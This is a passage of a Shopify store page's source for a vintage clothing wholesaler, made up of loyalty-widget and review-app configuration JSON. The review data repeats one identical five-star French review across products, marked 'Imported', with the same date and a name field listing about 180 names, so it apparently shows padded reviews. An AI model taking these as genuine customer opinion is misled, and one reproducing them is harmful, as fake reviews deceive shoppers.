arkets_metaobject_enabled":false,"redeem_points_use_custom_select_label":false,"redeem_points_only_show_from_countries":[],"redeem_points_show_all_rewards_enabled":false,"redeem_points_select_apply_button_enabled":false,"redeemed_rewards_only_show_from_countries":[],"post_purchase_referral_hide_from_countries":[],"redeem_points_default_select_label_enabled":true,"hide_all_checkout_extensions_from_countries":[],"post_purchase_referral_preview_mode_enabled":false,"only_show_checkout_extensions_from_countries":[],"post_purchase_referral_share_buttons_enabled":false,"redeem_points_disable_reward_options_enabled":false,"redeem_store_credit_only_show_from_countries":[],"redeem_points_hide_redeem_when_discount_exists":false,"redeem_points_not_enough_points_banner_enabled":false,"post_purchase_referral_only_show_from_countries":[],"redeem_incremental_earnings_balance_to_currency":false,"redeemed_rewards_hide_selections_when_no_options":false,"post_purchase_account_activation_button_full_width":true,"cashback_estimation_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_only_show_from_countries":[],"redeem_points_hide_selections_unless_discount_exists":false,"post_purchase_account_activation_preview_mode_enabled":false,"post_purchase_referral_always_show_to_advocate_enabled":false,"redeemed_rewards_hide_selections_when_discount_applied":false,"post_purchase_account_activation_membership_mode_enabled":false,"redeem_incremental_earnings_input_amount_stepper_enabled":false,"post_purchase_account_activation_only_show_from_countries":[],"post_purchase_install_wallet_pass_only_show_from_countries":[],"redeem_incremental_earnings_balance_usd_to_currency_enabled":false,"redeem_incremental_earnings_hide_redeem_when_discount_exists":false,"redeem_incremental_earnings_hide_redeem_when_insufficient_balance":false,"redeem_incremental_earnings_hide_redeem_unless_minimum_order_value_is_met":false,"global_show_login_url":"\/customer_authentication\/login?return_to=\/checkout"},"discount_code_prefix_settings":{"global_prefix":"BAL-","loyalty_gift_prefix":"LGIFT-"},"membership_tiers":[],"credit_mode":false,"active_bonus_campaign":null,"js_api_config":{"emit_points_balances_on_load":false},"auto_login":{"enabled":false,"email_provider":"kl","email_identifier":"utm_klaviyo_profile_id","auto_login_reload_enabled":false,"auto_login_bypass_only_mode_enabled":false},"account_widget_settings":{"enabled":false,"or_text":"OR","city_text":"City","edit_text":"Edit","name_text":"Name","email_text":"Email","order_text":"Order","phone_text":"Phone","taxes_text":"Taxes","total_text":"Total","cards_shape":"rounded","delete_text":"Delete","select_text":"Select","address_text":"Address","company_text":"Company","country_text":"Country","inputs_shape":"rounded","buttons_shape":"rounded","discount_text":"Discount","primary_color":"#20124d","province_text":"Province","shipping_text":"Shipping","subtotal_text":"Subtotal","zip_code_text":"ZIP Code","community_text":"Community","home_cta_1_url":"\/pages\/loyalty-program","last_name_text":"Last Name","launcher_shape":"circle","container_shape":"rounded","favorites_title":"Favorites","first_name_text":"First Name","home_cta_1_text":"View Rewards","home_cta_2_text":"Manage Subscriptions","input_font_size":16,"show_powered_by":false,"add_to_cart_text":"Add to Cart","footer_font_size":14,"footer_home_text":"For You","saved_cart_title":"Saved from Cart","toast_font_color":"#FFFFFF","are_you_sure_text":"Are you sure you want to?","cache_app_enabled":false,"collections_title":"Collections","community_enabled":false,"contact_info_text":"Contact info","currency_decimals":0,"default_font_size":16,"desktop_placement":"left","email_placeholder":"Email","favorites_enabled":false,"google_login_text":"Sign in with Google","home_referral_url":"\/pages\/refer-a-friend","login_button_text":"Sign In","login_issues_link":"\/account\/login","login_issues_text":"Click here to sign in with your password if you are having issues","my_addresses_text":"My Addresses","order_placed_text":"Placed on","verify_title_text":"Enter the code sent to [[email]]","all_favorites_text":"All Favorites","footer_orders_text":"Orders","home_cta_1_enabled":true,"home_cta_2_enabled":true,"home_cta_3_enabled":false,"latest_order_title":"Latest Order","notifications_text":"Notifications","profile_list_links":[],"reload_after_login":false,"saved_cart_enabled":false,"shop_login_enabled":false,"verify_button_text":"Verify Code","address_line_2_text":"Apartment, suite, etc.","apple_login_enabled":false,"delete_address_text":"Yes, Delete Address","external_login_text":"Sign in or Sign up","footer_profile_text":"Profile","home_referral_title":"Refer a Friend \u0026 Earn","locale_urls_enabled":false,"mobile_side_spacing":20,"my_preferences_text":"My Preferences","payment_method_text":"Payment Method","popular_today_title":"Popular Today","select_country_text":"Select Country","select_options_text":"Select Options","slideout_icon_color":"#303030","update_profile_text":"Update Profile","view_favorites_text":"View Favorites","billing_address_text":"Billing Address","desktop_side_spacing":20,"excluded_product_ids":[],"favorites_load_delay":0,"footer_icons_enabled":false,"google_login_enabled":false,"hide_rivo_login_form":false,"home_logged_in_title":"Welcome \u003cspan rivo-ax-text='$store.rivo_profile_customer?.first_name'\u003e\u003c\/span\u003e","legacy_login_enabled":true,"order_cancelled_text":"Cancelled on","profile_log_out_text":"Log out","save_collection_text":"Save Collection","select_province_text":"Select Province","shipping_method_text":"Shipping Method","address_default_badge":"Default","alternate_login_title":"Having issues signing in?","home_logged_out_title":"Sign in to your account","home_referral_enabled":false,"mobile_bottom_spacing":20,"order_returns_enabled":false,"popular_today_enabled":true,"recently_viewed_title":"Recently Viewed","replace_account_links":false,"shipping_address_text":"Shipping Address","slideout_border_color":"#E0E0E0","add_to_collection_text":"Add to Collection","compare_at_price_color":"#c70000","custom_sub_cta_enabled":false,"desktop_bottom_spacing":20,"external_login_enabled":false,"hide_sold_out_products":false,"home_referral_subtitle":"\u003cspan rivo-ax-text='$store.rivo_profile_customer?.referral_stats?.completed_count'\u003e\u003c\/span\u003e referrals completed so far","home_wallet_pass_title":"Add Wallet Pass","login_footer_font_size":12,"next_billing_date_text":"You will be charged next on \u003cspan rivo-ax-text='$store.membership_subscription_contract.pretty_next_billing_date_at'\u003e\u003c\/span\u003e","order_tracking_partner":"shopify","orders_logged_in_title":"Your Orders","popular_products_count":20,"product_rating_enabled":false,"shop_pay_login_enabled":false,"slideout_subdued_color":"#F7F7F7","toast_background_color":"#1a1a1a","added_to_cart_link_text":"Go to Cart","additional_details_text":"Additional Details","alternate_login_enabled":false,"home_logged_in_subtitle":"You have \u003cspan class='rivo-pretty-points-balance' rivo-ax-text='$store.rivo_profile_customer?.pretty_points_tally'\u003e\u003c\/span\u003e points","home_referral_copy_text":"Referral link copied to clipboard","ignore_inventory_policy":false,"order_buy_again_enabled":false,"orders_empty_state_text":"You haven't placed any orders yet","orders_logged_out_title":"Log in to view, track, and manage your orders","post_login_reload_paths":[],"recently_viewed_enabled":true,"section_title_font_size":18,"survey_next_button_text":"Next","survey_skip_button_text":"Skip","alternate_login_subtitle":"Use one of the following methods below to sign in.","custom_hide_product_tags":[],"desktop_sidebar_position":"left","home_logged_out_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_enabled":false,"legacy_gift_card_enabled":false,"order_cancel_button_text":"Cancel Order","replace_legacy_app_links":false,"shipping_addresses_title":"Shipping Addresses","verify_login_issues_link":"\/#rivo","verify_login_issues_text":"Having issues? Click here to try again.","home_cta_1_primary_button":true,"home_cta_2_primary_button":false,"home_cta_3_primary_button":false,"home_wallet_pass_subtitle":"Unlock exclusive rewards and offers.","order_returns_button_text":"Start a Return","slideout_background_color":"#FFFFFF","accepts_sms_marketing_text":"Text me with news and offers","add_shipping_address_title":"Add Shipping Address","added_to_cart_link_enabled":false,"alternate_login_email_text":"Sign in with an email and password","create_new_collection_text":"Create New Collection","favorites_empty_state_text":"No favorited products","logged_out_title_font_size":24,"mini_block_title_font_size":13,"order_tracking_button_text":"Track Shipment","primary_button_class_names":"button button--primary","redirect_from_account_page":true,"save_shipping_address_text":"Save Shipping Address","alternate_login_google_text":"Sign in with Google","buy_again_notification_text":"Order added to the cart","edit_shipping_address_title":"Edit Shipping Address","favorite_button_active_text":"Added to favorites","home_button_membership_text":"Credit","home_loyalty_button_enabled":false,"login_verify_identity_title":"Verify your identity","loyalty_opt_in_checkbox_tag":"rivo-loyalty-opt-in","order_buy_again_button_text":"Buy Again","order_cancel_button_enabled":false,"saved_cart_empty_state_text":"No saved cart items","set_as_default_address_text":"Set as default address","slideout_heading_font_color":"#303030","account_verification_enabled":false,"collections_empty_state_text":"No collections","email_cannot_be_changed_text":"Email used for login cannot be updated","exposed_line_item_properties":[],"favorite_button_active_color":"#FF5E5E","home_logged_out_orders_title":"Manage orders, track shipments, and easily start a return","login_accepts_marketing_text":"Email me with updates and offers","loyalty_opt_in_checkbox_text":"Email me just loyalty offers","order_returns_fulfilled_only":false,"order_track_shipment_enabled":true,"secondary_button_class_names":"button button--secondary","accepts_sms_marketing_enabled":false,"add_to_cart_notification_text":"Added to cart","alternate_login_shop_pay_text":"Sign in to an existing account with Shop Pay","favorite_button_inactive_text":"Add to favorites","featured_home_content_enabled":false,"home_gift_card_button_enabled":false,"home_logged_out_profile_title":"Manage addresses, contact info, and personal preferences","international_returns_enabled":false,"legacy_points_balance_enabled":false,"mini_block_subtitle_font_size":13,"new_customer_accounts_enabled":false,"same_as_shipping_address_text":"Same as shipping address","shop_pay_login_button_enabled":false,"home_button_components_enabled":false,"home_button_gift_card_cta_text":"My Credit","home_membership_button_enabled":false,"address_saved_notification_text":"Address saved","featured_content_image_position":"center center","home_button_balance_points_text":"Points","home_button_gift_card_code_text":"ID: ","home_button_gift_card_copy_text":"Copy ID","home_button_membership_cta_text":"My Membership","home_logged_out_favorites_title":"Sign in to access your favorites","home_logged_out_orders_subtitle":"Get access to your rewards, referrals, and more","login_accepts_marketing_default":true,"login_accepts_marketing_enabled":true,"loyalty_opt_in_checkbox_default":true,"loyalty_opt_in_checkbox_enabled":false,"profile_list_personal_info_text":"Personal Information","view_product_action_button_text":"View product","home_additional_button_1_enabled":false,"home_additional_button_2_enabled":false,"home_logged_out_profile_subtitle":"Get access to your rewards, referrals, and more","home_wallet_pass_ios_button_text":"Add Apple Wallet Pass","mini_block_product_price_enabled":false,"mini_block_product_title_enabled":false,"orders_additional_button_enabled":false,"product_compare_at_price_enabled":true,"recently_viewed_empty_state_text":"No recently viewed products","slideout_body_primary_font_color":"#303030","address_deleted_notification_text":"Address deleted successfully","international_returns_button_text":"Start an International Return","login_accepts_marketing_countries":[],"order_limited_time_button_enabled":false,"profile_updated_notification_text":"Profile updated","shipping_address_empty_state_text":"You haven't added any shipping addresses yet","add_to_favorites_notification_text":"Save Item","alternate_login_another_email_text":"Try sending another code","home_logged_out_favorites_subtitle":"Get access to your rewards, referrals, and more","redirect_to_classic_login_on_error":false,"share_favorite_collections_enabled":false,"shop_pay_login_email_field_enabled":false,"slideout_body_secondary_font_color":"#707070","verify_login_issues_alt_login_text":"Having issues? Click here to sign in with an alternate method","view_product_action_button_enabled":false,"cancel_membership_notification_text":"Membership canceled","home_button_balance_points_cta_text":"My Rewards","order_returns_button_primary_button":false,"recently_viewed_collections_enabled":false,"added_to_favorites_notification_text":"Item saved","home_wallet_pass_android_button_text":"Add Google Wallet Pass","order_tracking_button_primary_button":true,"profile_list_shipping_addresses_text":"Shipping Addresses","apple_login_private_relay_error_title":"Please sign in using a different method","order_buy_again_button_primary_button":false,"order_cancel_button_threshold_enabled":true,"home_button_membership_paywall_cta_text":"Join our Membership","orders_additional_button_primary_button":false,"remove_from_favorites_notification_text":"Remove item","apple_login_private_relay_error_subtitle":"Sorry, we couldn't authenticate your Apple account. Please try again using your email or Sign in with Google.","apple_login_reject_private_relay_enabled":false,"home_logged_out_profile_subtitle_enabled":false,"order_cancel_button_threshold_in_minutes":30,"order_limited_time_button_primary_button":false,"removed_from_favorites_notification_text":"Item removed","show_as_loyalty_page_login_modal_enabled":false,"international_returns_button_primary_button":false,"send_payment_method_email_notification_text":"Confirmation email sent","order_limited_time_button_threshold_in_minutes":15,"css_variables":":root {\n      --rivo-aw-background-color: #FFFFFF;\n      --rivo-aw-desktop-sidebar-left: 0px;\n      --rivo-aw-desktop-sidebar-right: auto;\n      --rivo-aw-desktop-slidein-translate-x: -100%;\n      --rivo-aw-desktop-slideout-translate-x: -100%;\n      --rivo-aw-heading-font-color: #303030;\n      --rivo-aw-body-primary-font-color: #303030;\n      --rivo-aw-body-secondary-font-color: #707070;\n      --rivo-aw-border-color: #E0E0E0;\n      --rivo-aw-subdued-color: #F7F7F7;\n      --rivo-aw-icon-color: #303030;\n      --rivo-aw-primary-color: #20124d;\n      --rivo-aw-favorite-button-active-color: #FF5E5E;\n      --rivo-aw-toast-offset-left: 15px;\n      --rivo-aw-toast-offset-right: auto;\n      --rivo-aw-default-font-size: 16px;\n      \n      --rivo-aw-input-font-size: 16px;\n      --rivo-aw-section-title-font-size: 18px;\n      --rivo-aw-logged-out-title-font-size: 24px;\n      \n      --rivo-aw-mini-block-title-font-size: 13px;\n      --rivo-aw-mini-block-subtitle-font-size: 13px;\n      --rivo-aw-login-footer-font-size: 12px;\n      --rivo-aw-footer-font-size: 14px;\n      --rivo-aw-toast-background-color: #1a1a1a;\n      --rivo-aw-toast-font-color: #FFFFFF;\n      \n      \n      --rivo-aw-home-featured-content-image-position: center center;\n      --rivo-aw-compare-at-price-color: #c70000;\n      \n    }","terms_and_conditions":null,"sms_terms_and_conditions":null},"persisted_login_enabled":false,"preference_questions":[],"customer_id_verification_enabled":false,"ping_enabled":false,"contests":[],"active_contest":null,"activate_store_balance_consolidation_enabled":false,"edit_order_settings":{"enabled":false,"note_text":"Order Note","note_enabled":false,"cancel_enabled":true,"cancel_reasons":["Changed my mind","Shipping concerns","Ordered by mistake","Other"],"note_button_text":"Update Note","note_placeholder":"Add a note to your order","threshold_method":"fulfilled","cancel_button_text":"Cancel Order","contact_info_enabled":true,"preview_mode_enabled":false,"contact_info_button_text":"Update Contact Information","shipping_address_enabled":true,"threshold_time_in_minutes":15,"preview_mode_email_domains":[],"shipping_address_button_text":"Update Shipping Address"},"gift_card_settings":{"enabled":false,"gift_card_product_ids":[]},"surveys":[],"order_earnings_delay_in_seconds":null,"cashback_program_enabled":false,"cashback_offers":[],"fallback_to_db_from_shopify_api_enabled":false};
  window.Rivo.loy_config.api_endpoint = "\/apps\/ba-loy";
</script>

<script type="text/javascript" id="rivo-js-customer-init" dynamic="">
  
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"reviewBlock":{"enabledVariant":false,"preset":1,"layout":"list","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":true,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#16A086","fourStarColor":"#27AE61","threeStarColor":"#F1C40F","twoStarColor":"#E67F22","oneStarColor":"#E84C3D","emptyStarColor":"#BFBFBF","singleStarColor":"#41A327","dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#DEB40E","secondaryColor":"#383838","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#FFFFFF","customerNameColor":"#202223","contentColor":"#6D7175","cardBackgroundColor":"#FFFFFF","isHideSummaryWhenNoReview":false,"buttonBorderRadius":4,"font":"Inter","customCss":".card-information .AirReviews-Widget.AirReviews-Widget--Stars {\n    justify-content: center !important;\n}\n\n.card-information .AirReviews-StarRatingWrapper {\n    justify-content: center !important;\n}\n\n.card-information span.Avada_Star-Icon {\n    font-size: 12px !important;\n}\n\n.card-information span.AirReviews-StarRate--Count {\n    font-size: 12px;\n}","starIconType":"trustpilot-slim","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":false,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"summaryTextColor":"#DEB40E","isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#E5E3BA","buttonTextColor":"#FFFFFF","id":1,"summaryHeading":"Review","textColor":"#000000","buttonBackgroundColor":"#F7C501","starHoverColor":"#E0A71D","enableCustomerPortalReviews":true},"shopDomain":"benoit-vintage.myshopify.com","allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"createdAt":"2024-02-14T16:53:36.262Z","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"yEUKCrE5XKLpA1UlPSMy","submitForm":{"suggestKeywords5Star":[],"suggestKeywords4Star":[],"suggestKeywords3Star":[],"suggestKeywords2Star":[],"suggestKeywords1Star":[],"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#F7C501","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","isUseDynamicQuestion":false},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":"","carouselHeading":"See what our customers said"},"enabledEmailMerchant":false,"testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":false,"customCss":"","showReviewDate":false},"generalSetting":{"maxReviewImport":"20","autoTranslate":"english","autoSubmitPublish":"four-five","isTrashFeatureEnabled":false,"hideReviewDate":"","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"positive","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":true,"eligibility":"everyone","enableTrashReview":false,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":false,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":true,"showCatalogPage":true,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":true,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_rating","starRatingStyleOptions":"show_reviews_within_average_rating","showByProduct":true,"excludedPages":"","customCss":"","floatButtonLabel":"Our Reviews"},"allReviewsPage":[{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9959400112461],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-50x-Pi-ces-Polo-Tommy-Hilfiger-United-Vintage-55131917484365.png?v=1754551999","productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-tommy-hilfiger","title":"Précommande 50x Pièces Polo Tommy Hilfiger"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzeLjLA26sKrxMT816hN","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-50x-Pi-ces-Polo-Tommy-Hilfiger-United-Vintage-55131917484365.png?v=1754551999","productLink":"https://benoit-vintage.myshopify.com/products/precommande-polo-tommy-hilfiger","title":"Précommande 50x Pièces Polo Tommy Hilfiger"},"productId":9959400112461},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7889526751468],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-The-North-Face-United-Vintage-46156029886797.jpg?v=1754552686","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face","title":"Mix 10kg The North Face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zzYBmB0BrGOPREaPWbKR","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-The-North-Face-United-Vintage-46156029886797.jpg?v=1754552686","productLink":"https://benoit-vintage.myshopify.com/products/mix-the-north-face","title":"Mix 10kg The North Face"},"productId":7889526751468},{"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  